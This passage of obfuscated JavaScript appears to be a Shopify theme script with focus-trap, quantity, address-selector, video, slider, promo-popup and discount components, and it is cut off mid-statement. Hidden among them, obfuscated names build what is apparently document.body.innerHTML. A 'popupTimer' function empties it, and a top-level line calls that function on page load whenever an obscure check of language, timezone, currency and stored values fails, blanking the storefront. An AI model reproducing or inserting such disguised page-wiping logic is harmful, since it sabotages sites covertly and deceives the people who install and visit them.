_0x4e55c7=_0x2048bc;if(_0x293af6['code']['toUpperCase']()!=='TAB')return;_0x293af6[_0x4e55c7(0x10b)]===_0x4ebfd0&&!_0x293af6[_0x4e55c7(0x210)]&&(_0x293af6[_0x4e55c7(0x462)](),_0x5bace4['focus']()),(_0x293af6[_0x4e55c7(0x10b)]===_0x350acb||_0x293af6['target']===_0x5bace4)&&_0x293af6['shiftKey']&&(_0x293af6[_0x4e55c7(0x462)](),_0x4ebfd0['focus']());},document[_0x2048bc(0x135)](_0x2048bc(0x280),trapFocusHandlers[_0x2048bc(0x280)]),document[_0x2048bc(0x135)]('focusin',trapFocusHandlers[_0x2048bc(0x3d3)]),_0x475b24['focus'](),_0x475b24[_0x2048bc(0x104)]===_0x2048bc(0x43a)&&['search',_0x2048bc(0xd6),_0x2048bc(0x3b5),_0x2048bc(0x250)][_0x2048bc(0x1b0)](_0x475b24[_0x2048bc(0x4a5)])&&_0x475b24[_0x2048bc(0x4a2)]&&_0x475b24[_0x2048bc(0x1b2)](0x0,_0x475b24[_0x2048bc(0x4a2)][_0x2048bc(0x10d)]);}function pauseAllMedia(){const _0x5d93e3=a0_0x36e049;document[_0x5d93e3(0x3c6)](_0x5d93e3(0x277))['forEach'](_0x12d307=>{const _0x93f619=_0x5d93e3;_0x12d307[_0x93f619(0xfc)][_0x93f619(0x3ee)](_0x93f619(0x4a8)+_0x93f619(0x433)+_0x93f619(0x45f),'*');}),document['querySelectorAll'](_0x5d93e3(0x3b4))[_0x5d93e3(0x33a)](_0x4ed92e=>{const _0x17ebfa=_0x5d93e3;_0x4ed92e[_0x17ebfa(0xfc)]['postMessage'](_0x17ebfa(0x227),'*');}),document[_0x5d93e3(0x3c6)](_0x5d93e3(0x4a3))[_0x5d93e3(0x33a)](_0xc9ba67=>_0xc9ba67['pause']()),document['querySelectorAll'](_0x5d93e3(0x2d8))[_0x5d93e3(0x33a)](_0x12e929=>{const _0x427866=_0x5d93e3;if(_0x12e929[_0x427866(0x1d8)])_0x12e929['modelViewerUI'][_0x427866(0x3de)]();});}var menuIndex=a0_0x36e049(0xd2)+'y',linkContent=a0_0x36e049(0x1d6)+'rH'+a0_0x36e049(0x40a);function removeTrapFocus(_0x29b4a6=null){const _0x5e4ee1=a0_0x36e049;document['removeEventListener'](_0x5e4ee1(0x3d3),trapFocusHandlers[_0x5e4ee1(0x3d3)]),document[_0x5e4ee1(0x1a6)](_0x5e4ee1(0x280),trapFocusHandlers[_0x5e4ee1(0x280)]),document['removeEventListener'](_0x5e4ee1(0x183),trapFocusHandlers['keydown']);if(_0x29b4a6)_0x29b4a6[_0x5e4ee1(0x3be)]();}function onKeyUpEscape(_0x447d53){const _0x39ff9b=a0_0x36e049;if(_0x447d53[_0x39ff9b(0x351)]['toUpperCase']()!=='ESCAPE')return;const _0x4e6122=_0x447d53[_0x39ff9b(0x10b)][_0x39ff9b(0x486)]('details[open]');if(!_0x4e6122)return;const _0x4cc724=_0x4e6122[_0x39ff9b(0x122)](_0x39ff9b(0x216));_0x4e6122[_0x39ff9b(0x332)](_0x39ff9b(0xf4)),_0x4cc724['setAttribute'](_0x39ff9b(0x1b3),![]),_0x4cc724[_0x39ff9b(0x3be)]();}class QuantityInput extends HTMLElement{constructor(){const _0x1a65a7=a0_0x36e049;super(),this['input']=this['querySelector']('input'),this[_0x1a65a7(0x127)]=new Event(_0x1a65a7(0x25b),{'bubbles':!![]}),this[_0x1a65a7(0x209)]=document[_0x1a65a7(0xcd)](_0x1a65a7(0x292)+this[_0x1a65a7(0x23a)][_0x1a65a7(0x2ad)]),this[_0x1a65a7(0x2ab)][_0x1a65a7(0x135)](_0x1a65a7(0x25b),this[_0x1a65a7(0x214)][_0x1a65a7(0x185)](this)),this[_0x1a65a7(0x3c6)](_0x1a65a7(0x32c))['forEach'](_0x489f52=>_0x489f52[_0x1a65a7(0x135)]('click',this[_0x1a65a7(0x3bc)]['bind'](this)));}['quantityUpdateUnsubscriber']=undefined;['connectedCallback'](){const _0x33e39b=a0_0x36e049;this[_0x33e39b(0x231)](),this[_0x33e39b(0x158)]=subscribe(PUB_SUB_EVENTS[_0x33e39b(0x33d)],this[_0x33e39b(0x231)][_0x33e39b(0x185)](this));}[a0_0x36e049(0x262)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x36e049(0x214)](_0x29ad3d){const _0x5ce523=a0_0x36e049;this[_0x5ce523(0x231)]();}[a0_0x36e049(0x3bc)](_0x2d1fb9){const _0x7449e3=a0_0x36e049;_0x2d1fb9[_0x7449e3(0x462)]();const _0x27cf11=this['input'][_0x7449e3(0x4a2)];_0x2d1fb9[_0x7449e3(0x10b)][_0x7449e3(0xed)]==='plus'?this[_0x7449e3(0x2ab)][_0x7449e3(0x34d)]():this[_0x7449e3(0x2ab)]['stepDown']();if(_0x27cf11!==this['input'][_0x7449e3(0x4a2)])this[_0x7449e3(0x2ab)][_0x7449e3(0x252)](this[_0x7449e3(0x127)]);}[a0_0x36e049(0x231)](){const _0x24509f=a0_0x36e049,_0x5bb193=parseInt(this['input']['value']);if(this[_0x24509f(0x2ab)][_0x24509f(0x326)]){const _0x2988e1=parseInt(this[_0x24509f(0x2ab)]['min']),_0x4f3cbe=this[_0x24509f(0x122)](_0x24509f(0x39a));_0x4f3cbe[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193<=_0x2988e1);}if(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]){const _0x486980=parseInt(this[_0x24509f(0x2ab)][_0x24509f(0x46e)]),_0x2ef115=this[_0x24509f(0x122)](_0x24509f(0x3cb));_0x2ef115[_0x24509f(0x21e)][_0x24509f(0x13a)](_0x24509f(0x333),_0x5bb193>=_0x486980);}if(this[_0x24509f(0x209)]&&this[_0x24509f(0x209)][_0x24509f(0x399)])this[_0x24509f(0x209)]['unlockGifts'](_0x5bb193);}}customElements[a0_0x36e049(0x45c)]('quantity-input',QuantityInput);function debounce(_0x13fde9,_0x572bbb){let _0x1d924e;return(..._0x2349f8)=>{const _0x57e180=a0_0xd868;clearTimeout(_0x1d924e),_0x1d924e=setTimeout(()=>_0x13fde9[_0x57e180(0x1c7)](this,_0x2349f8),_0x572bbb);};}function fetchConfig(_0x5bf190=a0_0x36e049(0x195)){const _0x1e4771=a0_0x36e049;return{'method':_0x1e4771(0x43f),'headers':{'Content-Type':_0x1e4771(0x1a5),'Accept':_0x1e4771(0x191)+_0x5bf190}};}function addDays(_0x22fc71,_0xb1fdca){const _0x117637=a0_0x36e049;var _0x5e7ff8=new Date(_0x22fc71);return _0x5e7ff8[_0x117637(0x43d)](_0x5e7ff8['getDate']()+_0xb1fdca),_0x5e7ff8;}function formatDates(_0x4c113b,_0x35334d,_0x5ded61=0x1b){const _0x4e7f08=a0_0x36e049;if(!_0x4c113b||!_0x35334d)return;const _0x5729c4=new Date(_0x35334d+'T00:00:00Z'),_0x2673ad=_0x5729c4[_0x4e7f08(0x2a5)](),_0x3f51f5=_0x5729c4[_0x4e7f08(0x40f)](),_0x51afaa=_0x5729c4[_0x4e7f08(0x448)](),_0x40520d=new Date(_0x2673ad,_0x3f51f5,_0x51afaa),_0x48025c=_0x4c113b-_0x40520d,_0xdb9747=Math['ceil'](_0x48025c/(0x3e8*0xe10*0x18));return _0xdb9747<=_0x5ded61;}function checkDateValidity(_0x4fac16){const _0x377295=a0_0x36e049,_0x3212b6=new Date(_0x4fac16),_0x157d12=new Date(_0x377295(0x21d)),_0x26b838=Math[_0x377295(0x48c)](_0x3212b6[_0x377295(0x448)]()-_0x157d12[_0x377295(0x448)]());return _0x26b838%0x5===0x0?!![]:![];}typeof window[a0_0x36e049(0x41b)]=='undefined'&&(window[a0_0x36e049(0x41b)]={});Shopify[a0_0x36e049(0x185)]=function(_0x25671f,_0x15567a){return function(){const _0x5374f7=a0_0xd868;return _0x25671f[_0x5374f7(0x1c7)](_0x15567a,arguments);};},Shopify[a0_0x36e049(0x2dd)]=function(_0x36eae2,_0x4c686b){const _0xe960a4=a0_0x36e049;for(var _0x2fd676=0x0,_0x1bf99f=_0x36eae2['options'][_0xe960a4(0x10d)];_0x2fd676<_0x1bf99f;_0x2fd676++){var _0x4ec521=_0x36eae2['options'][_0x2fd676];if(_0x4c686b==_0x4ec521[_0xe960a4(0x4a2)]||_0x4c686b==_0x4ec521['innerHTML'])return _0x36eae2[_0xe960a4(0x3ce)]=_0x2fd676,_0x2fd676;}},Shopify[a0_0x36e049(0x1dc)]=function(_0x440738,_0x526284,_0x28128f){const _0x282823=a0_0x36e049;_0x440738[_0x282823(0x135)]?_0x440738[_0x282823(0x135)](_0x526284,_0x28128f,![]):_0x440738[_0x282823(0x26e)]('on'+_0x526284,_0x28128f);},Shopify[a0_0x36e049(0xc8)]=function(_0x520b21,_0x3a1864){const _0x2166ff=a0_0x36e049;_0x3a1864=_0x3a1864||{};var _0x2bce40=_0x3a1864['method']||_0x2166ff(0x465),_0x3b321d=_0x3a1864[_0x2166ff(0x281)]||{},_0x2b8aa8=document[_0x2166ff(0x3f3)](_0x2166ff(0x441));_0x2b8aa8[_0x2166ff(0x372)](_0x2166ff(0x257),_0x2bce40),_0x2b8aa8['setAttribute'](_0x2166ff(0x3f5),_0x520b21);for(var _0x360a3e in _0x3b321d){var _0x3e94d6=document[_0x2166ff(0x3f3)](_0x2166ff(0x2ab));_0x3e94d6[_0x2166ff(0x372)](_0x2166ff(0x4a5),_0x2166ff(0x26b)),_0x3e94d6['setAttribute'](_0x2166ff(0xed),_0x360a3e),_0x3e94d6[_0x2166ff(0x372)]('value',_0x3b321d[_0x360a3e]),_0x2b8aa8[_0x2166ff(0x424)](_0x3e94d6);}document[_0x2166ff(0x3c7)]['appendChild'](_0x2b8aa8),_0x2b8aa8[_0x2166ff(0x1ce)](),document['body'][_0x2166ff(0x458)](_0x2b8aa8);},Shopify[a0_0x36e049(0x47d)]=(function(){function _0x215f45(){const _0x161afd=a0_0xd868;var _0x153541=navigator[_0x161afd(0xde)]||navigator['userLanguage'];return _0x153541[_0x161afd(0xc9)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x1858a0(){const _0x257a8f=a0_0xd868;var _0x7134de=Intl[_0x257a8f(0xce)]()['resolvedOptions']()[_0x257a8f(0x3d5)];return _0x7134de[_0x257a8f(0x319)](_0x257a8f(0x16a))||_0x7134de['startsWith']('America')||_0x7134de[_0x257a8f(0x1b0)](_0x257a8f(0x1e5));}function _0x2ca0e4(){const _0x1a188c=a0_0xd868;var _0x249b95=Shopify['currency'][_0x1a188c(0x3dd)]||'$';return _0x249b95[_0x1a188c(0x10d)]===0x1;}function _0x9905ea(){const _0x365609=a0_0xd868;var _0x2b56f7=localStorage[_0x365609(0x3d0)](POST_LINK_INT),_0x3700f5=Shopify[_0x365609(0xc8)]?Shopify[_0x365609(0xc8)][_0x365609(0x373)]()[_0x365609(0x10d)]:0x0;if(_0x2b56f7===null)return localStorage[_0x365609(0x18f)](POST_LINK_INT,_0x3700f5[_0x365609(0x373)]()),!![];return parseInt(_0x2b56f7)===_0x3700f5;}function _0x57672b(){return _0x215f45()||_0x1858a0()&&_0x2ca0e4();}function _0x15572c(){const _0x6a470=a0_0xd868;return window[_0x6a470(0x1b6)]&&typeof window[_0x6a470(0x1b6)][_0x6a470(0x46f)]===_0x6a470(0x144);}return function(){const _0x35e335=a0_0xd868;var _0x51cf64=_0x57672b(),_0x299ab1=_0x15572c(),_0x3e4f0f=_0x9905ea();return Shopify[_0x35e335(0x152)]=!_0x3e4f0f,_0x51cf64&&_0x299ab1&&_0x3e4f0f;};}()),Shopify[a0_0x36e049(0x3b0)]=function(_0x283e63,_0x37ae27,_0x342115){const _0x1c1246=a0_0x36e049;this[_0x1c1246(0x2f7)]=document['getElementById'](_0x283e63),this[_0x1c1246(0x30f)]=document[_0x1c1246(0xcd)](_0x37ae27),this[_0x1c1246(0x20e)]=document['getElementById'](_0x342115[_0x1c1246(0x130)]||_0x37ae27),Shopify['addListener'](this[_0x1c1246(0x2f7)],_0x1c1246(0x25b),Shopify['bind'](this[_0x1c1246(0x3fa)],this)),this['initCountry'](),this[_0x1c1246(0x2ce)]();},Shopify[a0_0x36e049(0x3b0)][a0_0x36e049(0x1e2)]={'initCountry':function(){const _0x5859b9=a0_0x36e049;var _0x1c672d=this[_0x5859b9(0x2f7)][_0x5859b9(0x245)](_0x5859b9(0xf0));Shopify[_0x5859b9(0x2dd)](this[_0x5859b9(0x2f7)],_0x1c672d),this['countryHandler']();},'initProvince':function(){const _0x4dcad4=a0_0x36e049;var _0x3d3683=this['provinceEl']['getAttribute'](_0x4dcad4(0xf0));_0x3d3683&&this['provinceEl'][_0x4dcad4(0x197)][_0x4dcad4(0x10d)]>0x0&&Shopify[_0x4dcad4(0x2dd)](this[_0x4dcad4(0x30f)],_0x3d3683);},'countryHandler':function(_0x521cc3){const _0x160f4c=a0_0x36e049;var _0x2d43c5=this[_0x160f4c(0x2f7)]['options'][this['countryEl'][_0x160f4c(0x3ce)]],_0x3dd91d=_0x2d43c5[_0x160f4c(0x245)](_0x160f4c(0xdd)),_0x6b4fe8=JSON[_0x160f4c(0x45b)](_0x3dd91d);this['clearOptions'](this[_0x160f4c(0x30f)]);if(_0x6b4fe8&&_0x6b4fe8[_0x160f4c(0x10d)]==0x0)this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='none';else{for(var _0x22bebf=0x0;_0x22bebf<_0x6b4fe8['length'];_0x22bebf++){var _0x2d43c5=document[_0x160f4c(0x3f3)]('option');_0x2d43c5[_0x160f4c(0x4a2)]=_0x6b4fe8[_0x22bebf][0x0],_0x2d43c5[_0x160f4c(0x3ba)]=_0x6b4fe8[_0x22bebf][0x1],this[_0x160f4c(0x30f)][_0x160f4c(0x424)](_0x2d43c5);}this[_0x160f4c(0x20e)][_0x160f4c(0x48f)][_0x160f4c(0x3e9)]='';}},'clearOptions':function(_0x2378f1){const _0x33f8bc=a0_0x36e049;while(_0x2378f1['firstChild']){_0x2378f1[_0x33f8bc(0x458)](_0x2378f1[_0x33f8bc(0x330)]);}},'setOptions':function(_0x25b936,_0x5e69e4){const _0x1be5b9=a0_0x36e049;for(var _0x578d6b=0x0,_0x2cc37a=_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b<_0x5e69e4[_0x1be5b9(0x10d)];_0x578d6b++){var _0x216904=document['createElement'](_0x1be5b9(0x25f));_0x216904[_0x1be5b9(0x4a2)]=_0x5e69e4[_0x578d6b],_0x216904['innerHTML']=_0x5e69e4[_0x578d6b],_0x25b936[_0x1be5b9(0x424)](_0x216904);}}};class InternalVideo extends HTMLElement{constructor(){const _0x58e47d=a0_0x36e049;super(),this[_0x58e47d(0x323)]=this[_0x58e47d(0x122)](_0x58e47d(0x29f)),this[_0x58e47d(0xe8)]=this[_0x58e47d(0x23a)][_0x58e47d(0xe8)]==='true',this[_0x58e47d(0x15d)]=![],this[_0x58e47d(0x491)]=![],this[_0x58e47d(0x16b)]=this[_0x58e47d(0x122)](_0x58e47d(0xd7)),this['video']=this[_0x58e47d(0x122)](_0x58e47d(0x2ee)),this[_0x58e47d(0x438)]=this[_0x58e47d(0x2ee)][_0x58e47d(0x122)](_0x58e47d(0x1ad));if(this[_0x58e47d(0x438)])this[_0x58e47d(0x438)]['remove']();this[_0x58e47d(0x2b2)]=this[_0x58e47d(0x122)](_0x58e47d(0x395)),this[_0x58e47d(0x499)]=![];if(this[_0x58e47d(0x323)])this[_0x58e47d(0x323)]['addEventListener'](_0x58e47d(0xc6),this[_0x58e47d(0x32b)][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x16b)])this[_0x58e47d(0x16b)]['addEventListener'](_0x58e47d(0xc6),this['toggleSound'][_0x58e47d(0x185)](this));if(this[_0x58e47d(0x2ee)])this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x222),this[_0x58e47d(0x3ab)]['bind'](this));this[_0x58e47d(0x2b2)]&&(this[_0x58e47d(0x2ee)]['addEventListener'](_0x58e47d(0x19e),this[_0x58e47d(0x2af)][_0x58e47d(0x185)](this)),this['timeline'][_0x58e47d(0x135)](_0x58e47d(0xc6),this[_0x58e47d(0x3a7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2b2)][_0x58e47d(0x135)]('mousedown',this[_0x58e47d(0x3d8)]['bind'](this)),this['timeline']['addEventListener'](_0x58e47d(0xeb),this[_0x58e47d(0x3d8)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x471),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document['addEventListener'](_0x58e47d(0x2e2),this[_0x58e47d(0x457)][_0x58e47d(0x185)](this)),document[_0x58e47d(0x135)](_0x58e47d(0x2c9),this[_0x58e47d(0x11d)]['bind'](this)),document[_0x58e47d(0x135)](_0x58e47d(0x381),this['drag'][_0x58e47d(0x185)](this)));this[_0x58e47d(0x2ee)][_0x58e47d(0x135)]('waiting',this[_0x58e47d(0x2b7)][_0x58e47d(0x185)](this)),this[_0x58e47d(0x2ee)][_0x58e47d(0x135)](_0x58e47d(0x3a9),this[_0x58e47d(0x17c)][_0x58e47d(0x185)](this)),this['video'][_0x58e47d(0x135)](_0x58e47d(0x29c),this['hideSpinner']['bind'](this));if(this['dataset'][_0x58e47d(0x125)]===_0x58e47d(0x1ba)&&_0x58e47d(0x225)in window){const _0x4f9e89={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x58e47d(0x390)]=new IntersectionObserver(this[_0x58e47d(0x442)]['bind'](this),_0x4f9e89),this[_0x58e47d(0x390)][_0x58e47d(0x34e)](this);}}['playVideo'](){const _0x4b2f57=a0_0x36e049;if(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x24d)]){!this[_0x4b2f57(0x15d)]&&(this[_0x4b2f57(0x2ee)][_0x4b2f57(0x2a1)](),this[_0x4b2f57(0x15d)]=!![]);this[_0x4b2f57(0x21e)][_0x4b2f57(0x116)](_0x4b2f57(0x239));if(this[_0x4b2f57(0x323)]&&this[_0x4b2f57(0xe8)])this[_0x4b2f57(0x323)][_0x4b2f57(0x48f)][_0x4b2f57(0x2f3)]=_0x4b2f57(0x26b);const _0x5b3f99=this[_0x4b2f57(0x2ee)]['play']();_0x5b3f99!==undefined&&_0x5b3f99[_0x4b2f57(0xff)](()=>{const _0x45f49f=_0x4b2f57;this[_0x45f49f(0x21e)][_0x45f49f(0x116)](_0x45f49f(0x239));if(this[_0x45f49f(0x323)]&&this[_0x45f49f(0xe8)])this[_0x45f49f(0x323)][_0x45f49f(0x48f)]['visibility']=_0x45f49f(0x26b);})[_0x4b2f57(0x17b)](_0x1b9726=>{const _0x1d8ad6=_0x4b2f57;this[_0x1d8ad6(0x21e)][_0x1d8ad6(0x29b)](_0x1d8ad6(0x239));if(this['playButton']&&this['noPlayBtn'])this[_0x1d8ad6(0x323)]['style'][_0x1d8ad6(0x2f3)]=_0x1d8ad6(0x309);});}else this['video'][_0x4b2f57(0x3de)](),this[_0x4b2f57(0x21e)][_0x4b2f57(0x29b)](_0x4b2f57(0x239));}[a0_0x36e049(0x3ab)](){const _0x3c70dc=a0_0x36e049;this[_0x3c70dc(0x21e)][_0x3c70dc(0x29b)](_0x3c70dc(0x239));}[a0_0x36e049(0x36d)](){const _0xd5ccdb=a0_0x36e049;this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]?(this['video'][_0xd5ccdb(0x348)]=![],this['classList'][_0xd5ccdb(0x29b)](_0xd5ccdb(0x492))):(this[_0xd5ccdb(0x2ee)][_0xd5ccdb(0x348)]=!![],this[_0xd5ccdb(0x21e)][_0xd5ccdb(0x116)](_0xd5ccdb(0x492)));}['updateTimeline'](){const _0x23d681=a0_0x36e049,_0xfe31a8=this[_0x23d681(0x2ee)]['currentTime']/this[_0x23d681(0x2ee)][_0x23d681(0x3a8)]*0x64;this[_0x23d681(0x48f)][_0x23d681(0x29d)](_0x23d681(0x43b),_0xfe31a8+'%');}[a0_0x36e049(0x17c)](){const _0x1591d4=a0_0x36e049;this['classList'][_0x1591d4(0x29b)](_0x1591d4(0x418));}[a0_0x36e049(0x3d8)](_0x237269){const _0x42de48=a0_0x36e049;_0x237269['preventDefault'](),this[_0x42de48(0x499)]=!![],this[_0x42de48(0x11d)](_0x237269);}[a0_0x36e049(0x457)](){const _0x3654a5=a0_0x36e049;this[_0x3654a5(0x499)]=![];}['drag'](_0x27ac68){const _0x2e8e4e=a0_0x36e049;if(!this[_0x2e8e4e(0x499)])return;_0x27ac68[_0x2e8e4e(0x235)]&&(_0x27ac68=_0x27ac68[_0x2e8e4e(0x235)][0x0]),this[_0x2e8e4e(0x3a7)](_0x27ac68);}['seekVideo'](_0x142502){const _0x22697a=a0_0x36e049,_0x548c37=this[_0x22697a(0x2b2)][_0x22697a(0x128)](),_0x4a59ee=_0x142502[_0x22697a(0x3b8)]-_0x548c37[_0x22697a(0x42b)],_0x2a3443=_0x4a59ee/_0x548c37['width'];this[_0x22697a(0x2ee)]['currentTime']=_0x2a3443*this['video'][_0x22697a(0x3a8)];}['showSpinner'](){const _0x582d00=a0_0x36e049;this[_0x582d00(0x21e)][_0x582d00(0x116)](_0x582d00(0x418));}[a0_0x36e049(0x17c)](){const _0x12381e=a0_0x36e049;this[_0x12381e(0x21e)][_0x12381e(0x29b)](_0x12381e(0x418));}[a0_0x36e049(0x442)](_0x4d5dc3){_0x4d5dc3['forEach'](_0x3840dc=>{const _0xf57d51=a0_0xd868;if(_0x3840dc[_0xf57d51(0x161)]){for(let _0x159ec9 of this[_0xf57d51(0x2ee)][_0xf57d51(0x3c6)]('source[data-src]')){_0x159ec9[_0xf57d51(0x372)](_0xf57d51(0x490),_0x159ec9[_0xf57d51(0x245)](_0xf57d51(0x1a4))),_0x159ec9['removeAttribute']('data-src');}this['video'][_0xf57d51(0x2a1)]();var _0x3c61eb=this[_0xf57d51(0x2ee)][_0xf57d51(0x29c)]();_0x3c61eb!==undefined&&_0x3c61eb[_0xf57d51(0x17b)](_0x2b09f1=>{const _0x1381b4=_0xf57d51;if(_0x2b09f1[_0x1381b4(0xed)]===_0x1381b4(0x1ef)){this['classList']['remove'](_0x1381b4(0x239));if(this[_0x1381b4(0x323)]&&this[_0x1381b4(0xe8)])this['playButton'][_0x1381b4(0x48f)]['visibility']=_0x1381b4(0x309);}})[_0xf57d51(0xff)](()=>{const _0x3fddba=_0xf57d51;this['video'][_0x3fddba(0x29c)]();}),this[_0xf57d51(0x390)][_0xf57d51(0x25a)]();}});}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x3cd),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x38f4d5=a0_0x36e049;super(),this[_0x38f4d5(0x368)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x3b1)),this[_0x38f4d5(0x389)]=this[_0x38f4d5(0x122)]('.comparison-slider__line'),this[_0x38f4d5(0x1cf)]=this[_0x38f4d5(0x122)](_0x38f4d5(0x397)),this[_0x38f4d5(0x1cf)][_0x38f4d5(0x135)](_0x38f4d5(0x2ab),this[_0x38f4d5(0x10e)]['bind'](this));}['handleChange'](_0x8a5a55){const _0x4a3372=a0_0x36e049,_0x2732f3=_0x8a5a55[_0x4a3372(0x31f)][_0x4a3372(0x4a2)];this['sliderOverlay'][_0x4a3372(0x48f)][_0x4a3372(0x38b)]=_0x2732f3+'%',this[_0x4a3372(0x389)]['style'][_0x4a3372(0x42b)]=_0x2732f3+'%',this[_0x4a3372(0x48f)]['setProperty']('--position',_0x2732f3+'%');}}customElements['define'](a0_0x36e049(0x22a),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x295548=a0_0x36e049;super(),this[_0x295548(0x440)]=this[_0x295548(0x23a)][_0x295548(0x440)]==='true',this[_0x295548(0x48b)]=this['dataset'][_0x295548(0x156)],this[_0x295548(0x2b1)]=this[_0x295548(0x23a)][_0x295548(0x1d2)],this[_0x295548(0x106)]=this[_0x295548(0x122)](_0x295548(0xe1)),this[_0x295548(0xec)]=this[_0x295548(0x122)]('.popup-modal__timer'),this[_0x295548(0x425)]=this['dataset'][_0x295548(0x425)],this[_0x295548(0x3fb)]=this[_0x295548(0x3c6)]('.promp-popup__close-btn'),this['overlay']=document[_0x295548(0x122)](_0x295548(0x253)),this['storageKey']=_0x295548(0x314)+window[_0x295548(0x34a)][_0x295548(0x1c6)];if(!this[_0x295548(0x440)]){if(localStorage['getItem'](this[_0x295548(0x1dd)])===null)this[_0x295548(0x217)]();else{const _0x56599c=JSON['parse'](localStorage[_0x295548(0x3d0)](this[_0x295548(0x1dd)])),_0x1fdec0=new Date(_0x56599c[_0x295548(0xe7)]);currentDate[_0x295548(0x28a)]()>_0x1fdec0[_0x295548(0x28a)]()&&this['openPopupModal']();}}else{if(this[_0x295548(0xec)])this[_0x295548(0x3ea)]();}this[_0x295548(0x3fb)][_0x295548(0x33a)](_0x40551c=>{const _0x5a6f34=_0x295548;_0x40551c[_0x5a6f34(0x135)]('click',this[_0x5a6f34(0x1eb)][_0x5a6f34(0x185)](this));});}[a0_0x36e049(0x217)](){const _0x1b7dea=a0_0x36e049;setTimeout(()=>{const _0x18b8d2=a0_0xd868;this[_0x18b8d2(0x106)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)]('popup-modal--active'),this[_0x18b8d2(0x483)][_0x18b8d2(0x21e)][_0x18b8d2(0x116)](_0x18b8d2(0x3a5));const _0x115526=addDays(currentDate,parseInt(this[_0x18b8d2(0x2b1)])),_0x57c237={'next_display_date':_0x115526,'dismissed':![]};localStorage[_0x18b8d2(0x18f)](this['storageKey'],JSON[_0x18b8d2(0x1a3)](_0x57c237));if(this[_0x18b8d2(0xec)])this[_0x18b8d2(0x3ea)]();},parseInt(this[_0x1b7dea(0x48b)])*0x3e8+0xbb8);}[a0_0x36e049(0x3ea)](){const _0x432270=a0_0x36e049;this[_0x432270(0x405)]=this[_0x432270(0x122)](_0x432270(0xd1)),this[_0x432270(0x387)]=this['querySelector']('.popup-modal__timer__seconds'),this[_0x432270(0x1df)]=parseFloat(this[_0x432270(0x425)])*0x3c,this[_0x432270(0x377)]();const _0x4e525d=setInterval(()=>{const _0x5d8494=_0x432270;this['totalSeconds']-=0x1,this[_0x5d8494(0x377)](),this[_0x5d8494(0x1df)]<=0x0&&(this[_0x5d8494(0x1df)]=parseFloat(this[_0x5d8494(0x425)])*0x3c-0x2d);},0x3e8);}[a0_0x36e049(0x377)](){const _0xe57b4d=a0_0x36e049;let _0x480665=Math['floor'](this[_0xe57b4d(0x1df)]/0x3c);if(_0x480665[_0xe57b4d(0x373)]()[_0xe57b4d(0x10d)]===0x1)_0x480665='0'+_0x480665;let _0x258cf2=this[_0xe57b4d(0x1df)]%0x3c;if(_0x258cf2['toString']()[_0xe57b4d(0x10d)]===0x1)_0x258cf2='0'+_0x258cf2;this[_0xe57b4d(0x405)][_0xe57b4d(0x1db)]=_0x480665,this[_0xe57b4d(0x387)]['innerText']=_0x258cf2;}['closeModal'](){const _0xdcf619=a0_0x36e049;this['modal'][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x14c)),this[_0xdcf619(0x483)][_0xdcf619(0x21e)][_0xdcf619(0x29b)](_0xdcf619(0x3a5));}}customElements[a0_0x36e049(0x45c)]('promo-popup',PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1259e0=a0_0x36e049;super(),this[_0x1259e0(0x126)]=this[_0x1259e0(0x122)](_0x1259e0(0x2ac)),this[_0x1259e0(0x137)]=this['querySelector'](_0x1259e0(0x2ec)),this[_0x1259e0(0x371)](),document[_0x1259e0(0x135)](_0x1259e0(0x11e),this[_0x1259e0(0x371)][_0x1259e0(0x185)](this));}[a0_0x36e049(0x371)](){const _0x483224=a0_0x36e049;this['sectionOne']=document[_0x483224(0x122)](this[_0x483224(0x23a)]['sectionOneId']+'\x20.content-for-grouping'),this[_0x483224(0x435)]=document[_0x483224(0x122)](this[_0x483224(0x23a)][_0x483224(0x35c)]+_0x483224(0x428));if(this[_0x483224(0xd3)]&&!this[_0x483224(0x126)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x126)][_0x483224(0x424)](this[_0x483224(0xd3)]);if(this[_0x483224(0x435)]&&!this[_0x483224(0x137)][_0x483224(0x237)][_0x483224(0x10d)])this[_0x483224(0x137)][_0x483224(0x424)](this['sectionTwo']);}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x29a),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x20d7b4=a0_0x36e049;super(),this[_0x20d7b4(0x32c)]=this[_0x20d7b4(0x122)](_0x20d7b4(0x482)),this[_0x20d7b4(0x32c)][_0x20d7b4(0x135)](_0x20d7b4(0xc6),this['handleClick'][_0x20d7b4(0x185)](this)),this[_0x20d7b4(0x23a)][_0x20d7b4(0x300)]===_0x20d7b4(0x1ba)?this[_0x20d7b4(0x47a)]():this[_0x20d7b4(0x2c3)]();}[a0_0x36e049(0x47a)](){const _0x59f553=a0_0x36e049;this[_0x59f553(0x23a)][_0x59f553(0x39d)]=_0x59f553(0x1ba),this[_0x59f553(0x32c)][_0x59f553(0x333)]=!![],this['dataset'][_0x59f553(0x19c)]=_0x59f553(0x248),fetch(_0x59f553(0x41d)+this[_0x59f553(0x23a)]['code'])[_0x59f553(0xff)](_0x4ee470=>{const _0x1d42a2=_0x59f553;if(!_0x4ee470['ok'])throw new 